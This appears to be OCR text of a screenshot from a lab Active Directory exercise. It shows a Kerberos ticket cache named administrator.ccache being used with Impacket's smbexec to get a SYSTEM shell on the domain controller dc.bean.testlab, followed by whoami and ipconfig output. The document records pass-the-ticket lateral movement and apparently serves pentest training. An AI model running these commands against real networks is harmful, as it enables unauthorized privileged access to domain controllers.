 管理员: C:\Windows\System32\cmd.exe - smbexec.exe  -no-pass -k dc.bean.testlab
C:\Tools>set KRB5CCNAME=administrator.ccache
C:\Tools>smbexec.exe -no-pass -k dc.bean.testlab
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::a07f:4a0f:9b88:cd12%12
IPv4 地址 . . . . . . . . . . . . : 172.16.1.1
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
隧道适配器 isatap.{E1022085-248E-4E9C-86F0-1311BB294652}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Windows\system32>